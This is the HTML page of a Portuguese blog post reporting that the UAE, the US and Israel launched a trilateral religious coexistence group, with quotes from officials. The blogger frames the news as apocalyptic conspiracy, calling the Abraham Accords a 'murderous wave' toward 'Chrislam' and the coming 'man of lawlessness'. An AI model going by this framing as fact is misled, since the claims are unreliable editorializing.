c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&f=1&nofb=1' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o' rel='tag'>Acordos de Abraão</a>
<a href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3' rel='tag'>Crislã</a>
<a href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes' rel='tag'>Emirados Árabes</a>
<a href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos' rel='tag'>Estados Unidos</a>
<a href='https://www.bastidoresdanet.com/search/label/Israel' rel='tag'>Israel</a>
<a href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3' rel='tag'>Jucrislã</a>
<a href='https://www.bastidoresdanet.com/search/label/Nova%20Era' rel='tag'>Nova Era</a>
<a href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial' rel='tag'>nova ordem mundial</a>
<a href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio' rel='tag'>Oriente Médio</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2022-03-31T20:23:00-03:00'>março 31, 2022</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-7788639681046351916' itemprop='articleBody'>
<meta content='Os EUA, os Emirados Árabes Unidos e Israel lançaram uma equipe de trabalho conjunta da Crislã que promoverá a convivência religiosa e a tole...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&amp;f=1&amp;nofb=1" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="523" data-original-width="800" height="418" src="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&amp;f=1&amp;nofb=1" width="640" /></a></div><br /><p></p><p><span style="font-family: helvetica;">Os EUA, os Emirados Árabes Unidos e Israel lançaram uma equipe de trabalho conjunta da Crislã que promoverá a convivência religiosa e a tolerância na terça-feira, apenas um dia depois que os Estados do Acordo de Abraão se reuniram na Cúpula do Negev, em Israel.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><span _istranslated="1" style="background-color: white; border: 0px; color: red; margin: 0px; padding: 0px; vertical-align: baseline;">"E eu vi três espíritos impuros como sapos&nbsp;<em _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">saindo</em>&nbsp;da boca do dragão, e da boca da besta, e da boca do falso profeta. Pois eles são os espíritos dos demônios, fazendo milagres,&nbsp;<em _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">que</em>&nbsp;vão para os reis da terra e de todo o mundo, para reuni-los para a batalha daquele grande dia de Deus Todo-Poderoso."</span><span style="background-color: white;">&nbsp;</span><strong _istranslated="1" style="background-color: white; border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="popverse://bible+av/Rev_16:13,14" id="Rev_16:13,14" style="border: 0px; box-shadow: rgb(6, 190, 251) 0px -4px 0px inset; color: black; margin: 0px; opacity: 1; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;">Apocalipse 16:13,14</a>&nbsp;(KJB)</strong></span></p><p><strong _istranslated="1" style="background-color: white; border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: helvetica;"><br /></span></strong></p><p><span _istranslated="1" style="background-color: white; border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: helvetica;">O Crislã está acelerando rapidamente através do Oriente Médio, montando a parte de trás dessa onda assassina chamada Acordos de Abraão. A partir de Setembro de 2022, a Casa da Família Abraâmica, que será a sede da Declaração de Fraternidade Humana do Papa Francisco, e contará com uma mesquita, uma sinagoga e uma Igreja Católica Romana. Isto até cada vez mais perto. Para que possa surgir o homem da iniquidade.&nbsp;</span></span></p><p><span _istranslated="1" style="background-color: white; border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: helvetica;"><br /></span></span></p><p><span style="font-family: helvetica;">A equipe é liderada pelo Ministro da Inteligência Elazar Stern, pelo Ministro da Saúde dos Emirados Abdul Rahman Mohammed Al Owais e pelo Subsecretário de Estado dos EUA para Segurança Civil, Democracia e Direitos Humanos Uzra Zeya. Os Emirados Árabes Unidos, os Estados Unidos e o Estado de Israel lançaram uma ambiciosa agenda para promover o diálogo inter-religioso e intercultural e combater a intolerância religiosa e o ódio na reunião inaugural do Grupo de Trabalho de Convivência Religiosa Trilateral em Dubai. Resultado direto dos históricos Acordos de Abraão, o grupo foi anunciado em outubro passado na primeira reunião trilateral dos ministros das Relações Exteriores dos três países e se baseia na recém-concluída Cúpula do Negev.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Os três trabalharão para avançar um plano detalhado e inovador de diálogo entre diferentes religiões e culturas, bem como para a luta contra o ódio em bases religiosas. A criação da equipe foi anunciada durante uma reunião de ministros das Relações Exteriores dos três países em outubro de 2021 e como parte dos Acordos de Abraão. A equipe trabalhará em uma série de projetos em diversas áreas no próximo ano. No futuro, a equipe se expandirá para incluir outros países que são partes dos Acordos de Abraão, normalizaram as relações com Israel ou estão interessados em normalizar.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"O ataque terrorista assassino em Hadera é outro exemplo da importância da iniciativa que iniciamos hoje, como parte dos 'Acordos de Abraão'. Tolerância e convivência são os caminhos para a humanidade e a paz", disse Stern.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"Os 'Acordos de Abraão' quebraram percepções de longa data e agora é nosso dever construir e expandir o círculo de paz na região e no mundo", acrescentou o ministro da inteligência. "Através dessas reuniões enviamos uma mensagem clara de reconciliação, aceitação e compartilhamento. É uma grande honra liderar Israel e a comunidade judaica global nesta iniciativa histórica."</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"Os Acordos de Abraão tornaram-se a força mais importante para uma mudança positiva no Oriente Médio", disse Al Owais. "Para concretizar todo o seu potencial, devemos reverter a desconfiança dos povos, percepções distorcidas e preocupações de longa data uns com os outros. Devemos encontrar novas maneiras de incentivar o contato entre povos que farão a ponte entre diferentes religiões, culturas e nações."</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><span _istranslated="1" style="background-color: white; border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"></span></span></p><p><span style="font-family: helvetica;">"Os Acordos de Abraão são uma das mudanças estratégicas mais significativas que vi nas três décadas em que estive envolvido na diplomacia no Oriente Médio", disse Zeya. "Eles trazem benefícios claros não só para os países e povos em causa, mas também para todo o mundo."</span></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica</span>
<img alt='Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
março 31, 2022
<span class='value-title' title='março 31, 2022'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o' rel='tag'>Acordos de Abraão</a>
<a href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3' rel='tag'>Crislã</a>
<a href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes' rel='tag'>Emirados Árabes</a>
<a href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos' rel='tag'>Estados Unidos</a>
<a href='https://www.bastidoresdanet.com/search/label/Israel' rel='tag'>Israel</a>
<a href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3' rel='tag'>Jucrislã</a>
<a href='https://www.bastidoresdanet.com/search/label/Nova%20Era' rel='tag'>Nova Era</a>
<a href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial' rel='tag'>nova ordem mundial</a>
<a href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio' rel='tag'>Oriente Médio</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html&title=Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html&title=Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html&title=Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html&title=Emirados Árabes Unidos, Estados Unidos e Israel lançam grupo de convivência religiosa e tolerância para o Crislã antes da abertura da Casa da Família Abraâmica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html&media=https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&f=1&nofb=1&description=Os EUA, os Emirados Árabes Unidos e Israel lançaram uma equipe de trabalho conjunta da Crislã que promoverá a convivência religiosa e a tole...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Oriente Médio</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2022/03/os-estados-unidos-e-israel-sediaram-uma.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.jpost.com%2Fimage%2Fupload%2Ff_auto%2Cfl_lossy%2Ft_JD_ArticleMainImageFaceDetect%2F500749&f=1&nofb=1' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
